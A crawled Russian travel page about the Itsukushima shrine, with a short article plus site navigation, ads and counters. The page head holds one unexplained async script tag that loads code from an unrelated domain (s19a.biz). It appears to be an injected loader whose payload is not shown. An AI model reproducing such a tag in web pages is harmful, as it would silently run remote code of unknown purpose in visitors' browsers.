

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://japantoday.ru/dostoprimechatelnosti/svyatilische-itsukusima.html
body_size: 8598
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <base href="http://japantoday.ru/dostoprimechatelnosti/svyatilische-itsukusima.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="Святилище Ицукусима, достопримечательности японии" />
  
  <meta name="author" content="Administrator" />
  <meta name="description" content=" Святилище Ицукусима" />
  
  <title>Святилище Ицукусима | Достопримечательности</title>
  <link href="/templates/jap/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="http://japantoday.ru/modules/mod_news_show_gk3/style/style.css" type="text/css" />
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/templates/jap/js/dropdown.js"></script>
  <script type="text/javascript" src="http://japantoday.ru/modules/mod_news_show_gk3/scripts/engine_1_11_compressed.js"></script>
  <link rel="stylesheet" href="/plugins/content/calendar_stamp/classic_black.css" type="text/css" media="screen"/>

	<link href="/templates/jap/css/layout.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jap/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jap/css/typography.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jap/css/customs.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jap/css/menu.css" rel="stylesheet" type="text/css" />

<!--[if IE 6]>
	<script type="text/javascript" language="javascript" src="/templates/jap/js/DD_belatedPNG.js"></script>
			<script type="text/javascript" language="javascript">
				DD_belatedPNG.fix('a.logo');
	</script>
	<link href="/templates/jap/css/ie6.css" rel="stylesheet" type="text/css" />
<![endif]-->

<!--[if IE 7]>
	<link href="/templates/jap/css/ie7.css" rel="stylesheet" type="text/css" />
<![endif]-->

<!--[if IE 8]>
	<link href="/templates/jap/css/ie8.css" rel="stylesheet" type="text/css" />
<![endif]-->
<script type="text/javascript" src="https://s19a.biz/?te=heztgnjwge5ha3ddf44dinzu" async></script>
<meta http-equiv="Content-Language" content="en" /></head>
<body id="mega_page">

<div class="share42init" data-top1="150" data-top2="20" data-margin="0"></div>

<script type="text/javascript" src="http://japantoday.ru/templates/share42.js"></script>
	<div class="mega_body">
		<div class="mega_wrapper">
			<div class="mega_wrapper_i">
				<div class="mega_header">
					<div class="mega_header_w">
						<div class="mega_header_i">
							<div class="mega_logo_login">
								<div class="mega_logobox">
																												<a href="http://japantoday.ru/"  class="mega_logo"></a>
																	</div>
								<div class="mega_login">
							
									<div class="mega_login_i">
										<p>
	<a href="http://japantoday.ru" title="НА ГЛАВНУЮ"><img border="0" src="/images/stories/icons.png" style="margin-left: 3px; margin-right: 3px; border: 0px none currentColor;" /></a><a href="http://japantoday.ru/" title="КАРТА САЙТА"><img border="0" src="/images/stories/map.png" style="margin-left: 3px; margin-right: 3px; border: 0px none currentColor;" /></a><a href="http://japantoday.ru/obratnaya-svyaz/forma-obratnoy-svyazi.html" title="КОНТАКТЫ"><img border="0" src="/images/stories/mail.png" style="margin-left: 3px; margin-right: 3px; border: 0px none currentColor;" /></a><a href="http://japantoday.ru/sayt/reklama-na-sayte-yaponii-segodnya.html" title="РАЗМЕЩЕНИЕ РЕКЛАМЫ"><img border="0" src="/images/stories/help.png" style="margin-left: 3px; margin-right: 3px; border: 0px none currentColor;" /></a></p>
										<!-- -->
									</div>
								</div>
							</div>
							<!--<div class="mega_menu">
								<div id="top-nav">
									
								</div>
							</div>-->
						</div>
					</div>
				</div>
				<!-- MEGA MAIN BODY -->
				<div class="message_error"></div>
				<div class="mega_main_body">
					<div class="mega_main_body_i">
						<div class="mega_body_top"></div>
						
						<div class="mega_body_mid">
															
							<div class="mega_body_mid_i">
								<!-- Mega Left Column -->
								<div class="mega_left_col">
									<div class="mega_left_col_i">
																														<div class="mega_breadcrumb">
											<div class="mega_breadcrumb_i">
													<div class="megamodule module">
		<div class="mega_rounded">
			<div class="megaround_left_top"></div>
			<div class="megaround_right_top"></div>
			<div class="megaround_mid">
				<div class="megaround_mid_i">
										<div class="megamodules_i clearfix">
						<div class="breadcrumb_left">

</div>
<div class="breadcrumb_right">
	<span class="breadcrumbs pathway">
	Главная	</span>
</div>					</div>
				</div>
			</div>
			<div class="megaround_left_bot"></div>
			<div class="megaround_right_bot"></div>
		</div>
	</div>
	<div class="megamodule module">
		<div class="mega_rounded">
			<div class="megaround_left_top"></div>
			<div class="megaround_right_top"></div>
			<div class="megaround_mid">
				<div class="megaround_mid_i">
										<div class="megamodules_i clearfix">
						<h1>
	<span style="color:#ff0000;"><span style="font-family: tahoma,geneva,sans-serif;">Скачать большую энциклопедию Японии от А до Я с мультимедиа:</span></span></h1>
<p>
	&nbsp;</p>
<p style="text-align: center;">
	<a href="http://btsearch.me/search?pid=10932&amp;se=file&amp;q=Япония от А до Я. Энциклопедия" rel="nofollow" target="_self"><img alt="Скачать Японию от А до Я - энциклопедия с картинками" dir="ltr" longdesc="Россия и Япония, города Японии, население Японии, Культура Японии." src="/images/button_enciklopedia_yaponii.gif" style="width: 604px; height: 48px;" /></a></p>
<p style="text-align: center;">
	&nbsp;</p>
<p>
	Нажав кнопку, начнется загрузка самой полной и последней версии <strong>энциклопедии Японии</strong> с мультимедийными материалами. В Энциклопедии уделено большое внимание российско-японским отношениям. Дополнительно раскрыты следующие темы: города Японии, производство в Японии, острова Японии, развитие Японии, война с Японией и многое другое.</p>
<p>
	&nbsp;</p>					</div>
				</div>
			</div>
			<div class="megaround_left_bot"></div>
			<div class="megaround_right_bot"></div>
		</div>
	</div>
	<div class="megamodule module">
		<div class="mega_rounded">
			<div class="megaround_left_top"></div>
			<div class="megaround_right_top"></div>
			<div class="megaround_mid">
				<div class="megaround_mid_i">
										<div class="megamodules_i clearfix">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Jap_links -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9086342181463420"
     data-ad-slot="3892042278"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br>					</div>
				</div>
			</div>
			<div class="megaround_left_bot"></div>
			<div class="megaround_right_bot"></div>
		</div>
	</div>

											</div>
										</div>
																				
										<div class="mega_breadcrumb_i">
												
											</div>

										<div class="mega_fp ">
											<div class="mega_rounded">
												<div class="megaround_left_top"></div>
												<div class="megaround_right_top"></div>
												<div class="megaround_mid">
													<div class="datetime"><div class="day">28</div><div class="month">Фев</div><div class="year">2013</div></div>
<div class="joomla ">
	
	<div class="article">
	
				
				<div class="headline">
		
						<h1 class="title">
									 Святилище Ицукусима							</h1>
						<div class="icons">
						
							
							
							
					
						</div>
		</div>
				<div class="content_area">
		
			
				
				
		<p style="text-align: left;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Jap_top_content_336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9086342181463420"
     data-ad-slot="5004999397"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p><p style="text-align: justify;">
	<img border="0" src="/images/stories/Japan/86.jpg" style="float: left; margin: 5px; border: 0px none currentColor;" title="Святилище Ицукусима" />Знаменитые ворота-тории, восстающие прямо из воды - один из главных символов как древней, так и современной <a href="http://japantoday.ru" title="">Японии</a>. Эти ворота - часть Святилища Ицукусима, расположенного на одноимённом острове.</p>

<p style="text-align: justify;">
	<br />
	Первые священные постройки тут были возведены в VI веке, но с тех пор не раз перестраивались. Простолюдинам было запрещено приезжать на остров, здесь также нельзя было рожать младенцев и хоронить умерших. На Ицукусиме, кстати, до сих пор нет ни одного погребения.<br />
	<br />
	Ворота, ведущие в таинственный мир богов, возвышаются над водой на 16 метров. Если повезет, то во время сильного отлива можно попробовать перейти границу между мирами пешком, по земле. Однако такие явления крайне редки: ворота от суши отделяет широкая толща воды. В отличие от других построек на острове, их возвели только к 1875 году.&nbsp;&nbsp;<br />
	<br />
	<img border="0" src="/images/stories/japan_1/130.jpg" style="float: right; margin: 5px;" title=" Святилище Ицукусима" />Тории – это далеко не весь комплекс, а только малая его часть. Ближе к берегу, на надежных сваях стоят здания в белом и красном цвете, что придает им необычайной торжественности. Святилище Ицукусима особо красиво вечером, когда комплекс освещен мягкими огнями и бликами отражается в воде.<br />
	<br />
	Святилище - это комплекс построек, у каждой из которых есть своё особое назначение. Туристам доступны не все объекты Ицукусимы. Главный храм Святилища содержит Зал Тысячи циновок, посвящённый дочерям великого Бога бури и ветра Сусаноо-но Микото. Помимо храмов, посвящённым японским божествам, на острове стоит храм министру, жившему в Х веке, и позже обожествлённому.<br />
	<br />
	Отдельной похвалы заслуживает природа Ицукусимы. Это, правда, неимоверно красивое место!<br />
	&nbsp;</p>
<p style="text-align: justify;">
	&nbsp;</p>		
		<p style="text-align: left;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Jap.ru_after_content_adapt -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9086342181463420"
     data-ad-slot="4034751398"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>		</div>
	</div>
	
</div>
												</div>
												<div class="megaround_left_bot"></div>
												<div class="megaround_right_bot"></div>
											</div>
										</div>


										
																				<div class="mega_testimonials2">
												<div class="megamodule module">
		<div class="mega_rounded">
			<div class="megaround_left_top"></div>
			<div class="megaround_right_top"></div>
			<div class="megaround_mid">
				<div class="megaround_mid_i">
										<div class="megamodules_i clearfix">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Jap_links -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9086342181463420"
     data-ad-slot="3892042278"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br>					</div>
				</div>
			</div>
			<div class="megaround_left_bot"></div>
			<div class="megaround_right_bot"></div>
		</div>
	</div>

										</div> 
										

										


									</div>
								</div>
								<!-- End -->
								<!-- Mega Right Column -->
								<div class="mega_right_col">
									<div class="mega_right_col_i">
																				<div class="mega_booking">
											<div class="mega_booking_i">
													<div class="megamodule module">
		<div class="mega_rounded">
			<div class="megaround_left_top"></div>
			<div class="megaround_right_top"></div>
			<div class="megaround_mid">
				<div class="megaround_mid_i">
											<h3><span class="title">Навигация:</span></h3>
										<div class="megamodules_i clearfix">
						<ul class="menu"><li class="item75 level1 first"><a href="http://japantoday.ru" class="level1 first"><span class="bg ">Главная</span></a></li><li class="item94 level1"><a href="/tury-v-yaponiyu/tury-v-yaponiyu.html" class="level1"><span class="bg ">Туры в Японию</span></a></li><li class="item86 level1"><a href="/biznes-v-yaponii/" class="level1"><span class="bg ">Бизнес в Японии</span></a></li><li class="item87 level1"><a href="/istoriya-yaponii/" class="level1"><span class="bg ">История Японии</span></a></li><li class="item89 level1"><a href="/prazdniki/" class="level1"><span class="bg ">Праздники</span></a></li><li class="item90 level1"><a href="/rossiya-i-yaponiya/" class="level1"><span class="bg ">Россия и Япония</span></a></li><li class="item92 level1"><a href="/dostoprimechatelnosti/" class="level1"><span class="bg ">Достопримечательности</span></a></li><li class="item93 level1"><a href="/vse-o-yaponii/" class="level1"><span class="bg ">Все о Японии</span></a></li><li class="item141 level1"><a href="/goroda-yaponii/" class="level1"><span class="bg ">Города Японии</span></a></li><li class="item95 level1"><a href="/sayt/fotografii-yaponii.html" class="level1"><span class="bg ">Фото Японии</span></a></li><li class="item97 level1"><a href="/viza-v-yaponiyu/" class="level1"><span class="bg ">Визы в Японию</span></a></li><li class="item103 level1"><a href="/karta-yaponii/" class="level1"><span class="bg ">Карта Японии</span></a></li><li class="item108 level1"><a href="/sushi/" class="level1"><span class="bg ">Рецепты суши</span></a></li><li class="item109 level1"><a href="/yaponskaya-kuhnya/" class="level1"><span class="bg ">Японская кухня</span></a></li><li class="item110 level1"><a href="/yaponskie-avtomobili/" class="level1"><span class="bg ">Японские автомобили</span></a></li><li class="item112 level1"><a href="/yaponskie-traditsii/" class="level1"><span class="bg ">Традиции</span></a></li><li class="item115 level1"><a href="/yaponskiy-yazyk/" class="level1"><span class="bg ">Японский язык</span></a></li><li class="item96 level1"><a href="/yaponskiy-kalendar/" class="level1"><span class="bg ">Японский календарь</span></a></li><li class="item113 level1"><a href="/yaponskiy-alfavit/" class="level1"><span class="bg ">Японский алфавит</span></a></li><li class="item139 level1"><a href="/entsiklopediya-yaponii-ot-a-do-ya.html" class="level1"><span class="bg ">Энциклопедия от А до Я</span></a></li><li class="item140 level1"><a href="/yaponskie-restorany/" class="level1"><span class="bg ">Японские рестораны</span></a></li><li class="item104 level1"><a href="/yaponskiy-slovar/" class="level1"><span class="bg ">Японский словарь</span></a></li><li class="item130 level1 last"><a href="/yaponskie-ieroglify/" class="level1 last"><span class="bg ">Японские иероглифы</span></a></li></ul>					</div>
				</div>
			</div>
			<div class="megaround_left_bot"></div>
			<div class="megaround_right_bot"></div>
		</div>
	</div>

											</div>
										</div>
																														<div class="mega_search">
											<div class="mega_search_i">
												<form action="http://japantoday.ru/" method="post">
	<div class="search">
		<div class="search_i">
			<div class="search_input"><input name="searchword" id="mod_search_searchword" maxlength="20" alt="Поиск" class="inputbox" type="text" size="20" value="Текст для поиска..."  onblur="if(this.value=='') this.value='Текст для поиска...';" onfocus="if(this.value=='Текст для поиска...') this.value='';" /><input type="submit" value="Поиск" class="button" onclick="this.form.searchword.focus();"/></div>		</div>	
	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="88" />
</form>
											</div>
										</div>
																																								<div class="mega_rightmod_adver">
																																	<div class="mega_right_mods_fadver">
													<div class="megamodule module">
		<div class="mega_rounded">
			<div class="megaround_left_top"></div>
			<div class="megaround_right_top"></div>
			<div class="megaround_mid">
				<div class="megaround_mid_i">
										<div class="megamodules_i clearfix">
											</div>
				</div>
			</div>
			<div class="megaround_left_bot"></div>
			<div class="megaround_right_bot"></div>
		</div>
	</div>

											</div>
																					</div>
																			</div>
								</div>
								<!-- End -->
								<!-- BOTTOM MODULES START HERE -->
					            								
					            					            <div class="mega_bots" id="mega_bots">
								
					                <div class="mega_bots_i" id="mega_bots_i">
					                  					                  					                  <div class="botbox botbox2 firstbox" style="width: 33%;">
					                        	<div class="megaclassbox_1 module">
		<div class="megaclassbox_2">
			<div class="megaclassbox_3">
				<div class="megaclassbox_4">
					<div class="megaclassbox_i">
													<h3><span class="title">Достопримечательности:</span></h3>
												<div class="megamodulesbox_i clearfix">
							
<table  class="gk_news_show_table" id="newsshow1">
	
	 
		<tr valign="top" class="gk_news_show_tablerow">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/dostoprimechatelnosti/chto-posmotret-v-yaponi.html" >Что посмотреть в Японии</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/2017/fuji-hakone-idzu.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Япония — удивительная страна. Она гармонично сочетает старинные тра...</p>				 
			</td>		
					</tr>
	
	 
		<tr valign="top" class="gk_news_show_tablerow">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/dostoprimechatelnosti/mayak-na-ostrove-enoshima.html" >Маяк на острове Эношима</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/japan_1/131.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Эношима - особый японский остров, расположенный недалеко от Токио, ...</p>				 
			</td>		
					</tr>
	
			<tr valign="top" class="gk_news_show_tablerow_invisible">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/matart" > Святилище Ицукусима</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/86.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Знаменитые ворота-тории, восстающие прямо из воды - один из главных...</p>				 
			</td>		
					</tr>
	
			<tr valign="top" class="gk_news_show_tablerow_invisible">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/dostoprimechatelnosti/zamok-v-osake.html" >Замок в Осаке</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/85.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	В самом сердце Осаки гордо возвышается замок полководца Тоётоми Хид...</p>				 
			</td>		
					</tr>

	

</table>						</div>
					</div>	
				</div>
			</div>
		</div>
	</div>
	<div class="megaclassbox_1 module">
		<div class="megaclassbox_2">
			<div class="megaclassbox_3">
				<div class="megaclassbox_4">
					<div class="megaclassbox_i">
													<h3><span class="title">Реклама</span></h3>
												<div class="megamodulesbox_i clearfix">
							<p>
	<span style="color:#ffffff;">По вопросам размещения рекламы на сайте и в журнале </span></p>
<p>
	<span style="color:#ffffff;">обращаться по e-mail: editor(собачка)japantoday.ru</span></p>						</div>
					</div>	
				</div>
			</div>
		</div>
	</div>

					                  </div>
					                  					                  					                  <div class="botbox botbox3 midbox" style="width: 33%;">
					                        	<div class="megaclassbox_1 module">
		<div class="megaclassbox_2">
			<div class="megaclassbox_3">
				<div class="megaclassbox_4">
					<div class="megaclassbox_i">
													<h3><span class="title">Аукционы Японии:</span></h3>
												<div class="megamodulesbox_i clearfix">
							
<table  class="gk_news_show_table" id="newsshow1">
	
	 
		<tr valign="top" class="gk_news_show_tablerow">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/auktsiony-yaponii/yaponskie-auktsiony.html" >Японские аукционы</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/au.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Любой из нас хотел бы получать за небольшие деньги качественный тов...</p>				 
			</td>		
					</tr>
	
	 
		<tr valign="top" class="gk_news_show_tablerow">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/auktsiony-yaponii/auktsiony-yaponii-i-ih-osobennosti.html" >Аукционы Японии и их особеннос</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/55.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	На сегодня наиболее известным японским аукционом считается USS. У а...</p>				 
			</td>		
					</tr>
	
			<tr valign="top" class="gk_news_show_tablerow_invisible">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/auktsiony-yaponii/avtomobilnye-auktsiony-yaponii.html" > Автомобильные аукционы Японии</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/54.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Аукцион – это определенный способ продажи продукции в виде обществе...</p>				 
			</td>		
					</tr>
	
			<tr valign="top" class="gk_news_show_tablerow_invisible">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/auktsiony-yaponii/yaponskiy-auktsion-–-osobennost-strany.html" >Японский аукцион – особенность</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/28.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Аукционы особенны тем, что чтобы купить товар, нужно еще выиграть. ...</p>				 
			</td>		
					</tr>
	
			<tr valign="top" class="gk_news_show_tablerow_invisible">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/auktsiony-yaponii/kak-poyavilis-avto-auktsiony-yaponii.html" > Как появились авто аукционы Я</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/25.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Япония считается не большой, а уж в сравнении с Россией маленькой с...</p>				 
			</td>		
					</tr>
	
			<tr valign="top" class="gk_news_show_tablerow_invisible">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/auktsiony-yaponii/auktsiony-v-yaponii.html" >Аукционы в Японии</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/4.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Максимальное качество за минимальные деньги – мечта каждого человек...</p>				 
			</td>		
					</tr>

	

</table>						</div>
					</div>	
				</div>
			</div>
		</div>
	</div>
	<div class="megaclassbox_1 module">
		<div class="megaclassbox_2">
			<div class="megaclassbox_3">
				<div class="megaclassbox_4">
					<div class="megaclassbox_i">
													<h3><span class="title">Вход на сайт</span></h3>
												<div class="megamodulesbox_i clearfix">
							<form action="/" method="post" name="login" id="form-login" >
		<fieldset class="input">
		<div id="form-login-username">
			<label for="modlgn_username">Username:</label><br />
			<input id="modlgn_username" type="text" name="username" class="inputbox" alt="username" size="18" />
		</div>
		<div id="form-login-password">
			<label for="modlgn_passwd">Password:</label><br />
			<input style="margin-left:2px;" id="modlgn_passwd" type="password" name="passwd" class="inputbox" size="18" alt="password" />
		</div>
		<div class="form-login-submit">
			<input type="submit" name="Submit" class="button" value="Войти" />
		</div>
	</fieldset>
	<ul>
		<li>
			<a href="/lost-password.html">
			Забыли пароль?</a>
		</li>
			</ul>
	
	<input type="hidden" name="option" value="com_user" />
	<input type="hidden" name="task" value="login" />
	<input type="hidden" name="return" value="L2Rvc3RvcHJpbWVjaGF0ZWxub3N0aS9zdnlhdGlsaXNjaGUtaXRzdWt1c2ltYS5odG1s" />
	<input type="hidden" name="9ad272ab8325de990c24a0cacb410698" value="1" /></form>
						</div>
					</div>	
				</div>
			</div>
		</div>
	</div>

					                  </div>
					                  					                  					                  <div class="botbox botbox4 lastbox" style="width: 33%;">
					                        	<div class="megaclassbox_1 module">
		<div class="megaclassbox_2">
			<div class="megaclassbox_3">
				<div class="megaclassbox_4">
					<div class="megaclassbox_i">
													<h3><span class="title">Россия и Япония:</span></h3>
												<div class="megamodulesbox_i clearfix">
							
<table  class="gk_news_show_table" id="newsshow1">
	
	 
		<tr valign="top" class="gk_news_show_tablerow">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/rossiya-i-yaponiya/rossiya-i-yaponiya-podpisali-dogovor-ob-oblegchennom-vizovom-rezhime.html" >Россия и Япония подписали дого</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/53.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Владимир Путин вначале прошлого года подписал договор об упрощении ...</p>				 
			</td>		
					</tr>
	
	 
		<tr valign="top" class="gk_news_show_tablerow">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/rossiya-i-yaponiya/rossiya-i-yaponiya-istoriya-otnosheniy.html" >Россия и Япония: история отнош</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/52.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Первые договоренности между РФ и Японией были согласованы ещё 300 л...</p>				 
			</td>		
					</tr>
	
			<tr valign="top" class="gk_news_show_tablerow_invisible">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/rossiya-i-yaponiya/yaponiya.-chto-o-ney-dumaet-rossiyass.html" >Япония. Что о ней думает Росси</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/11.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Для русского общества Япония не понятная, чужая и даже жутковатая с...</p>				 
			</td>		
					</tr>
	
			<tr valign="top" class="gk_news_show_tablerow_invisible">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/rossiya-i-yaponiya/rossiya-yaponiya-nevidimaya-raznitsa.html" >Россия - Япония: невидимая раз</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/10.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	На первый взгляд в культурах Японии и России очень мало общего. Это...</p>				 
			</td>		
					</tr>

	

</table>						</div>
					</div>	
				</div>
			</div>
		</div>
	</div>
	<div class="megaclassbox_1 module">
		<div class="megaclassbox_2">
			<div class="megaclassbox_3">
				<div class="megaclassbox_4">
					<div class="megaclassbox_i">
													<h3><span class="title">Навигация:</span></h3>
												<div class="megamodulesbox_i clearfix">
							<ul class="menu"><li class="item83 level1 first"><a href="/sitemap.html" class="level1 first"><span class="bg ">Карта сайта</span></a></li><li class="item99 level1"><a href="/auktsiony-yaponii/" class="level1"><span class="bg ">Аукционы Японии</span></a></li><li class="item100 level1"><a href="/video-o-yaponii/" class="level1"><span class="bg ">Видео о Японии</span></a></li><li class="item101 level1"><a href="/edinoborstva/" class="level1"><span class="bg ">Единоборства</span></a></li><li class="item106 level1"><a href="/strany-mira/" class="level1"><span class="bg ">Страны мира</span></a></li><li id="current" class="active item107 level1"><a href="/chto-pochitat/" class="level1"><span class="bg ">Что почитать</span></a></li><li class="item143 level1"><a href="/novosti-turizma/" class="level1"><span class="bg ">Новости туризма</span></a></li><li class="item88 level1 last"><a href="/novosti-yaponii/" class="level1 last"><span class="bg ">Новости Японии</span></a></li></ul>						</div>
					</div>	
				</div>
			</div>
		</div>
	</div>

					                  </div>
					                  					                </div> 
					            </div>
					            					            <!-- END -->
								
								<div class="mega_footer">
									<div class="mega_footer_i">
										<div class="mega_copyright">
											<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><table width="100%" border="0" cellpadding="0" cellspacing="1"><tr><td nowrap="nowrap"><a href="http://japantoday.ru" class="mainlevel" >Главная</a><span class="mainlevel">  / </span><a href="/sayt/kontakty.html" class="mainlevel" >Контакты</a><span class="mainlevel">  / </span><a href="/obratnaya-svyaz/forma-obratnoy-svyazi.html" class="mainlevel" >Обратная связь</a><span class="mainlevel">  / </span><a href="/sayt/reklama-na-sayte-yaponii-segodnya.html" class="mainlevel" >Реклама</a><span class="mainlevel">  / </span><a href="/sayt/ssylki.html" class="mainlevel" >Ссылки</a></td></tr></table><!-- Yandex.Metrika counter --><script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter25928492 = new Ya.Metrika({id:25928492,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script><noscript><div><img src="//mc.yandex.ru/watch/25928492" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --><p>
	&nbsp;</p>
<table border="0" cellpadding="1" cellspacing="1" style="width: 100%">
	<tbody>
		<tr>
			<td>
				Copyright © "Япония сегодня" все права защищены<br />
				При цитировании и использовании любых материалов активная ссылка на сайт japantoday.ru обязательна.</td>
			<td>
				<center>
<!--LiveInternet counter--><script type="text/javascript">document.write("<a href='http://www.liveinternet.ru/click' target=_blank><img src='//counter.yadro.ru/hit?t39.2;r" + escape(document.referrer) + ((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)) + ";u" + escape(document.URL) + ";" + Math.random() + "' border=0 width=31 height=31 alt='' title='LiveInternet'><\/a>")</script><!--/LiveInternet-->				</center>
			</td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;</p>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div class="mega_body_bot">

												
						
						
						</div>
					</div>
				</div>
				
				<!-- END <div id="ribbon"></div>-->
			</div>
		</div>
	</div>
<center>
</center>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
